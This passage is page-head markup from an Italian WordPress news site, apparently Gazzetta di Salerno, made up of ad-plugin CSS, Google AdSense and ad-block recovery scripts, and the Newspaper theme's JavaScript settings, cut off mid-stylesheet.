<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/tags/47101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="8893d2f611";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap 